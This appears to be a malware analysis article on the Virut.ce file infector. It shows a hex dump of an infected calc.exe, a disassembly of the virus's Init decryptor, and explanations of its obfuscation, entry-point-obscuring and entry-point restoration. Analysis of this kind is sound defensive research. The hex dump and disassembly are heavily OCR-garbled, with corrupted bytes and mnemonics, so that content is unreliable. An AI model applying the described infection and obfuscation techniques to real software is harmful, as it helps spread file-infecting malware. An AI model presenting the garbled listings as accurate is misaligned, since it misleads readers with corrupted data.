| 010135D0:        | 74<br>76<br>6C.<br>62-6C<br>65<br>41<br>$61 - 69$<br>61<br>00<br>$00 - 8F$<br>65<br>00<br>44                                           | tAvailable<br>П De                                                   |              |
| <b>010135E0:</b> | -57<br>69<br>$6E - 64$<br>77<br>3C<br>00<br>66<br>6F<br>$50 - 72$<br>6F<br>63<br>57-00<br>mm                                           | fWindowProcW                                                         |              |
| 010135F0:        | 57<br>43<br>$6C - 64$<br>69<br>$6E - 64$<br>6F<br>77<br>6D<br>50<br>68<br>69<br>$46 - 72$<br>6F                                        | ChildWindowFromP                                                     |              |
| 01013600:        | 6 F<br>00<br>31<br>69<br>6E<br>74-00<br>$02 - 53$<br>63<br>72<br>-65<br>54<br>6F<br>65 <sub>2</sub><br>6 E                             | 18ScreenTo<br>oint                                                   |              |
| 01013610:        | 47<br>67<br>43<br>6C<br>74<br>00-10<br>6C<br>69<br>65-6E<br>00<br>01<br>65<br>-74<br>44                                                | Client<br>$\blacktriangleright \boxdot \mathbf{G}$ et $\texttt{Dlg}$ |              |
| 01013620:        | 43<br>74<br>72<br>$6C - 49$<br>44<br>mm<br>00-01<br>02<br>50<br>74<br>51<br>75<br>6 F<br>73                                            | CtrlID<br><b>OBPostQu</b>                                            |              |
| 01013630:        | 69<br>$65 - 73$<br>73<br>$67 - 65$<br>57<br>6E<br>74<br>4D<br>-61<br>00<br>DЗ<br>П2<br>69<br>48                                        | itMessage "OWinH                                                     |              |
| 01013640:        | 65<br>70<br>57-00<br>00<br>BF<br>$00 - 44$<br>72<br>78<br>74<br>6C<br>61<br>77<br>-54<br>65                                            | DrawText<br>e 1pW                                                    |              |
| 01013650:        | 57<br>69<br>50<br>72<br>面面<br>1C<br>$00 - 43$<br>6C<br>$6C - 57$<br>6E<br>–6 F<br>61<br>64                                             | W ← CallWindowPr                                                     |              |
| 01013660:        | 6F<br>63<br>57<br>$00-7F$<br>01<br>48<br>$69 - 64$<br>65<br>43<br>61<br>72<br>65<br>74<br>00                                           | ocW <b>A</b> EHide Caret                                             |              |
| 01013670:        | 38<br>43<br>$68 - 65$<br>63<br>6B<br>44–6C<br>67.<br>42<br>6F<br>6E<br>ma.<br>75<br>74<br>74                                           | 8 CheckDlgButton                                                     |              |
| 01013680:        | 74<br>00<br>00<br>7A<br>$01 - 47$<br>65<br>$57 - 69$<br>6E<br>77<br>65<br>78<br>64<br>6F<br>54                                         | z©GetWindowTex                                                       |              |
| 01013690:        | 74<br>-57<br>$00 - 52$<br>02<br>53<br>$65 - 74$<br>-49<br>6D<br>ΩO<br>44<br>6C<br>67<br>74<br>65                                       | <b>Re</b> SetDlgItem<br>ŧ₩                                           |              |
| 010136A0:        | 49<br>6E<br>74<br>$00 - 55$<br>53<br>45<br>$52 - 33$<br>32<br>2E<br>6C<br>00<br>00<br>64-6C                                            | Int USER32.dll                                                       |              |
| 010136B0:        | F7<br>90<br>E2<br>70<br>FB<br>DO<br>$F6 - D4$<br>BA<br>49-E0<br>F7<br>DO<br>-8 B<br>B4<br>D6                                           | ل اسال <sup>ىرى</sup> ۋىر 1 I <sub>P</sub> iP قا <sup>ىر</sup> ق     |              |
| <b>010136CO:</b> | BA<br>5B<br>$3B - 35$<br>7D<br>7F<br>$00 - D6$<br>87.<br>D <sub>2</sub><br>$80 - ED$<br>9C<br>91<br>18<br>96                           | Щ[;5∑о <sub>П</sub> 3πАэЬС↑                                          | Code         |
| 010136D0:        | B2<br>E9<br><b>BB</b><br>58<br><b>5D</b><br><b>9F</b><br>ЕC<br>24<br>$86 - D4$<br>02-01<br>00<br>$37 - A2$<br>A2                       | ь ▒>ж ЧщпВ© Х?вв ЈИ                                                  |              |
| 010136E0:        | CВ<br>D7.<br>$17 - EF$<br>00<br>B7<br>07-00<br>-69<br>49<br>4C<br><b>AE</b><br>D5.<br>$79 - 06$<br>3A                                  | πlois n• FiyiL:                                                      |              |
| 010136F0:        | B3<br>3B<br>5B<br>1E<br>85<br>B2<br>6C<br>39<br>9E<br>00-00<br>-00<br>00<br>1C<br>00<br>-00                                            | <b>LAE</b><br>I FNU                                                  | section      |
| 01013700:        | EC 97<br>32<br>$85 - 2C$<br>85<br>DB<br>$23 - 03$<br>83<br>E9<br>$02 - 92$<br>EB<br>81<br>mm                                           | ьЧ2Е,Е∎#♥ЇщӨТыє                                                      |              |
| 01013710:        | 00<br>00<br>00<br>$71 - 30$<br>C5<br>15<br>$62 - D6$<br><b>B4</b><br>10<br>-FA<br>16<br>00<br>4D<br>BO                                 | $4m$ d $8 + 9p$                                                      |              |
| 01013720:        | 1D<br>-37<br>DA-6A<br>48<br>00<br>$MA-96$<br>C <sub>2</sub><br>00.<br>60<br>A1-AA<br>00<br>5E<br>24                                    | <b>H</b> вк<br>₩7<br>оι                                              |              |
| 01013730:        | 33<br>00<br>E9<br>$42 - EB$<br>D3<br>00<br>00-00<br>3C<br>EA<br>24<br>18<br>$D2-$<br>2A<br>02                                          | тá<br>3 шВы⊔<br><1π <del>×О</del> ъ                                  | Init         |
| 01013740:        | 00<br>-59<br>$DC-73$<br>C <sub>4</sub><br><b>8B</b><br>$C4 - F6$<br>D6.<br>8D<br>$52 - 7D$<br>ΘA<br>F7<br>DO<br>66                     | γ <mark>⊙_</mark> s−Λ−ğ <sub>π</sub> HŘ <u>&gt;</u> ğΨ               |              |
| 01013750:        | 81<br>91<br>00<br>EC-01<br>01<br>ĤĤ<br>C7-F6<br>DO<br>8D<br>80<br>-9 F<br>35<br>-61<br>59                                              | БС ь©©к  9 <del>"НАЯ</del> 5аЧ                                       | decryptor    |
| 01013760:        | F6.<br>00<br>$81 - C2$<br>$4E-67$<br>D6<br>EB<br>$CF-00$<br>00<br>BO<br>05<br>68<br>76<br>4E                                           | <b>B⊤</b> StNghuN<br>9 пы≐                                           |              |
| 01013770:        | F8<br>00<br>00<br>$59 - B8$<br>2D<br>E3<br>0B-6A<br>8B<br>D5<br>F6<br>EB<br>$87 - D2$<br>86                                            | °Y╕−убјЛ <u>гЗπ</u> Ж9ы                                              |              |
| 01013780:        | C5<br>$00 - 42$<br>C7<br>00<br>00<br>1D<br>A9<br>$C0 - 00$<br>00<br>$37 - 68$<br>83<br>89<br>AA                                        | ∄нй⊑<br>∬7Һ́йГк                                                      |              |
| 01013790:        | 2E<br>0F<br>66<br>BA<br>$8E-C4$<br>A <sub>3</sub><br>$01 - FA$<br>50<br>00<br>mn-<br>-2A<br>B8<br>12<br>81                             | f.  0⊸×me⊡·P<br>$*$ q $\ddagger$ b                                   |              |
| 010137A0:        | D3<br>47<br>6E-59<br>3D<br>3E<br>9F<br>11.<br>50.<br>0A<br>7B-00<br>$4E$ –ED<br>2A<br>F1                                               | ЩGnY=>Na*ëЯ<br>≺P®K ∶                                                |              |
| 010137B0:        | 00<br>00<br>00<br>00<br>$00 - 00$<br>00<br>00-00<br>00<br>00<br>00<br>00<br>00·<br>-00<br>ΩO                                           |                                                                      |              |
| 010137C0:        | mm<br>00<br>- AA<br>血血<br>MN-NN<br>mm<br>MQ-NU<br>00<br>00<br>mm-mm<br>mm<br>mm<br>mm                                                  |                                                                      |              |
| 010137D0:        | 00<br>00<br>00<br>00<br>00<br>$00 - 00$<br>00-00<br>00<br>00<br>$00 - 00$<br>00<br>00<br>00                                            |                                                                      |              |
| 010137E0:        | 00<br>00<br>00<br>$00 - 00$<br>00<br>00<br>$00 - 00$<br>00<br>00<br>00<br>00<br>mm<br>MA-NA                                            |                                                                      |              |
| 010137F0:        | 00<br>00<br>00<br>00<br>$00 - 00$<br>00<br>$00 - 00$<br>00<br>00<br>00-00<br>00<br>00<br>00                                            |                                                                      |              |
| 01014000:        | 03<br>00<br>面面<br>mm<br>00<br>$00 - 20$<br>00<br>00<br>$00-01$<br>$00 - 00$<br>mm<br>mm<br>mm                                          | Θ                                                                    |              |
| 01014010:        | 0A<br>00.<br>00<br>00-40<br>00<br>00<br>$00 - 53$<br>00<br>-63<br>$00 - 69$<br>mm<br>43<br>00                                          | ø<br>e<br>$s$ c $\bar{i}$ C                                          |              |
| 01014020:        | 00<br>00<br>00<br>61<br><b>00 6C</b><br>$00 - 63$<br>$00 - 00$<br>00<br>$00 - 2E$<br>00<br>00<br>00                                    | a 1 c                                                                |              |
| 01014030:        | 00<br>00<br>00<br>00<br>$00 - 2C$<br>00<br>00<br>00<br>00<br>00-00<br>00-00<br>mπ                                                      |                                                                      |              |
| 01014040:        | 00<br>00<br>00<br>$00 - 30$<br>00<br>00<br>$00 - 01$<br>00<br>00<br>00<br>57<br>00<br>00.<br>-nn                                       | Θ<br>0                                                               |              |
| 01014050:        | 58<br>00<br>02<br>5D<br>02-07<br>03<br>59<br>03<br>-56<br>$01 - 5C$<br>03-5E<br>03<br>50.                                              | X UGAGIO-VYV^VZV                                                     |              |
| 01014060:        | 5B<br>FF<br>03<br>5F<br>$04 - 00$<br>00<br>00<br>00-FF<br>FF<br>FF-<br>FF<br>$_{\rm FF}$<br>-FF<br>FF                                  | E⊎ ÷                                                                 |              |
| 01014070:        | FF<br>$_{\rm FF}$<br>$_{\rm FF}$<br>$PF-FF$<br>$_{\rm FF}$<br>FF<br>$PF-FF$<br>$_{\rm FF}$<br>$_{\rm FF}$<br>$FP-00$<br>mm<br>00<br>mm |                                                                      |              |
| 01014080:        | 00<br>00<br>00<br>00<br>00-EC<br>15<br>00<br>面面<br>00-00<br>01<br>-00<br>ΩΩ<br>00                                                      | ь§ ⊜                                                                 |              |
| 01014090:        | 2E<br>4B<br>00<br>00<br>$00 - 00$<br>00<br>FF.<br>$00 - 50$<br>ΩO<br>00<br>00-00<br>00<br>00                                           | .к                                                                   | Data section |
| 010140A0:        | FF<br>00<br>00<br>MM-51<br>00<br>00<br>00-FF<br>00<br>00<br>mm<br>-52<br>mm<br>00<br>00                                                | R                                                                    |              |
| 010140B0:        | FF<br>00<br>00<br>$00 - 53$<br>00<br>00-00<br>00<br>FF.<br>ΩO<br>$00 - 54$<br>ΘO<br>mm<br>00                                           | s                                                                    |              |
| 010140C0:        | 00<br>00<br>FF<br>00<br>00-FF<br>$00 - 55$<br>00<br>00<br>00<br>00-56<br>ΩA<br>mm<br>OΤΟ                                               | U<br>U                                                               |              |
| 010140D0:        | FF<br>00<br>$00 - FF$<br>00<br>00<br>$00 - 57$<br>00<br>00<br>00<br>$00 - 58$<br>00<br>00<br>mm                                        | x<br>Z                                                               |              |
| 010140E0:        | FF<br>00<br>$00 - 59$<br>00<br>$00 - FF$<br>00<br>00<br>00<br>00<br>mm<br>-5A<br>mm<br>mm<br>mm                                        |                                                                      |              |
| 010140F0:        | FF<br>$00 - 5B$<br>$00 - FF$<br>mm.<br>血血<br>00<br>mm<br>00<br>00<br>$00 - 5C$<br>mm<br>00<br>mm                                       |                                                                      |              |
| 01014100:        | FF<br>00<br>00–5D<br>mm<br>00-FF<br>ΩO<br>mo<br>00<br>00<br>00.<br>-5 E<br>mm<br>ΩO<br>010                                             |                                                                      |              |
| 01014110:        | FF<br>FF<br>$00 - 5F$<br>00<br>$00 - FP$<br>00<br>00<br>00<br>00<br>00-60<br>00<br>00<br>mm                                            |                                                                      |              |
| 01014120:        | FF<br>ΩO<br>mm<br>00-61<br>ΩO<br>ΩO<br>00-FF<br>00<br>FF.<br>$00 - 62$<br>ΩO<br>ΘO<br>ΩO                                               | b<br>a                                                               |              |
| 01014130:        | FF<br>FF<br>$00 - 63$<br>mm<br>$00 - FP$<br>00<br>FF.<br>面面<br>mm<br>$00 - 64$<br>mm<br>mm<br>mm                                       | d<br>c                                                               |              |
| 01014140:        | FF<br>FF<br>00<br>00<br>00-FF 00<br>$_{\rm FF}$<br>00<br>$00 - 65$<br>00-66<br>00<br>00<br>00                                          | e                                                                    |              |

**Fragment of a file infected by Virus.Win32.Virut.ce which includes the Init decryptor**| 83E902             | <b>3sub</b>     | ecx, 2                     |
|--------------------|-----------------|----------------------------|
| 92                 | xohg.           | edx, eax                   |
|                    |                 |                            |
| EBA1               | imps            | .0010136B0 --†1            |
| 0000               | add             | [eax], al                  |
| 0000               | add             | [eax], al                  |
| 7130               | jno             | .001013745 --42            |
| C51562D6B410       | lds             | edx, [010B4D662]           |
|                    |                 |                            |
| <b>BOFA</b>        | mou             | al, $-6$ , $3'$            |
| 16                 | push            | SS.                        |
| 004D1D             | add             | [ebp] [01D], c]            |
| 37                 | aaa             |                            |
|                    |                 |                            |
| <b>OODA</b>        | add             | d1,b1                      |
| 6A60               | push            | 060;''''                   |
| 48                 | dec             | eax                        |
| A1AA00000A         | nov.            | eax, [00A0000AA]           |
| 96                 | xchg            | esi,eax                    |
|                    |                 |                            |
| <b>5E</b>          | pop             | esi                        |
| C22433             | retn            | 03324;'3\$'                |
| 00E9               | add             | $c1$ , $ch$                |
| 42                 | 5inc            | edx                        |
| EBD3               | jmps            | .001013709 --13            |
|                    |                 |                            |
| 0000               | add             | [eax],al                   |
| 003C18             | add             | [eax][ebx],bh              |
| <b>D22A</b>        | shr             | b, Iedxl, cl               |
| 02EA               | add             | ch,dl                      |
|                    | and             | a1,0                       |
| 3400               |                 |                            |
|                    | pop             | ecx                        |
| <b>OADC</b>        | or.             | hl <sub>ah</sub>           |
| <b>73C4</b>        | <b>jnc</b>      | .001013700<br>-14          |
| <b>8BC4</b>        | <b>brieu</b>    | eax.esp-                   |
| <b>F6D6</b>        | not             | d <sub>h</sub>             |
|                    |                 |                            |
| 8D527D             | lea             | edx, [edx][07D]            |
| F7D <sub>0</sub>   | not.            | <b>Bax</b>                 |
| 66819100EC0101AAC7 | adc             | w, [ecx][00101EC00], 0C7AA |
| <b>F6D0</b>        | not             | a1                         |
| 8D809F356159       | lea             | eax, [eax][05961359F]      |
|                    |                 |                            |
| <b>F6D6</b>        | not             | dh                         |
| <b>EBCF</b>        | .imps           | .001013733 --†5            |
| 0000               | add             | [eax],al                   |
| 0081C2B0054E       | add             | fecx1104E05B0C21.al        |
| 6768764E0000       | push            | 000004E76<br>No'           |
| F8                 |                 |                            |
|                    | $_{\rm c1c}$    |                            |
| 59                 | pop             | ecx                        |
| <b>B82DE30B6A</b>  | mov <sub></sub> | eax,06A0BE32D ;'joy-'      |
| <b>8BD5</b>        | mou             | edx,ebp                    |
| 87D2               | xchg            | edx, edx                   |
|                    |                 |                            |
| <b>86F6</b>        | xchg            | dh, dh                     |
| EBC5               | jmps            | .001013746 --†6            |

#### **The disassembled code of the Init decryptor**

The first of the screenshots above shows a fragment of an infected calc.exe file. The boundaries of the code section are marked and the Init decryptor is highlighted also. The second screenshot shows the disassembled code of the Init decryptor. The four logical elements discussed above are shown in red ovals.

In this example, the ECX register is filled with multiple push/pop instructions and decrypted with the adc instruction. However, this procedure has not always been the same. Virut.ce has evolved rapidly in the last year and so has the incorporated Init decryptor. If the virus body size written into the registry has been modified once (mov reg, dword changed to push dword; pop reg), the decryption procedure changes more than once (in date order):

- 1. ADD/SUB [mem], dword;
- 2. ROL/ROR [mem], byte;- 3. ADC/SBB [mem], byte;
- 4. ADD/SUB [mem], byte;
- 5. ADD/SUB [mem], word;
- 6. ADC/SBB [mem], word;
- 7. ADC/SBB [mem], dword;

Now that we have reviewed the general schemes by which infection occurs and the primary processing of the virus' main body, we can move on to reviewing the execution of the major part of Virut, which is always located at the end of the last section.

## **Restoring the original code**

The code of the main body can be subdivided into three groups according to purpose: the restoration of the original function/entry point, the decryption of the static body and the execution of the payload.

Before we review each element, let us review the structure of the virus body and have a look at the associated part of the file.



**The structure of the main body of Virut.ce**

As can be seen in the picture, the main body added to the end of the code's last section is made up of two types of components: the encrypted static body and the executable code. The executable part contains a code which performs anti-emulation, restores the original entry point and/or function and decrypts the static body. It is scattered over the main body and may be located at the top or bottom or be split in two. Interestingly, the executable part isalso heavily obfuscated. This complicates detection as there are no static elements in the original file and a static element is obviously encrypted using different keys and/or algorithms, as will be demonstrated in the discussion below.



#### **File fragment containing the main body of Virus.Win32.Virut.ce**

The above picture shows a screenshot of a fragment of a file infected with Virus.Win32.Virut.ce. The executable part of the virus' main body is highlighted with a red oval; it can also be identified visually as it contains a lot of zero bytes. In this instance, the virus has not used the Init decryptor during the infection process; otherwise, all of the sections would look similar and be encrypted.

Let us now look at the block dedicated to restoring the file's original part. The logic of this block may be represented as follows:

- 1. CALL [address with a small increment];
- 2. Store the original contents of the registers;
- 3. Add the address pointing to kernel32.dll to the EBX register;
- 4. Calculate the pointer to the address of the instruction following CALL in item 1;
- 5. Perform an arithmetic/logical operation on the address obtained in instruction 4.

It should be noted that the virus uses the EPO technique only if it identifies an API-function being called from kernel32.dll. This function call may be identified by the calls through either the 0x15FF or 0xE8 opcodes, with a subsequent JMP instruction (0x25FF). If such a function is identified it is replaced with the JMP instruction (0xE9) which leads to instruction 1 in the previous diagram. Then the address of the replaced function from kernel32.dll is placed into the EBX register. If only the entry point has been modified, the value at [ESP + 24] is placedinto the EBX register – this is the address for the application to return to kernel32.dll. Later on, the value stored in this register will be used to obtain the addresses of exported DLL functions. If the EPO technique is used, the value at [ESP + 20] will contain the address of the instruction following the call of the patched API-function; otherwise it will contain the address of the original entry point.

If obfuscation is excluded, the simplest way to restore the entry point and/or function will appear as follows (assume the GetModuleHandleA function was replaced):

CALL  $$+5$ PUSHAD MOV EBX, [GetModuleHandleA] XOR [ESP + 20h], Key

This code is completely in line with the general logic of the entire block. Now, let us see how all of these stages have changed over time. The only stage we will not dwell on is the second operation (save the original contents of the registers) as it is always implemented by the PUSHAD instruction.

Let us review each of the block's logical elements in detail.

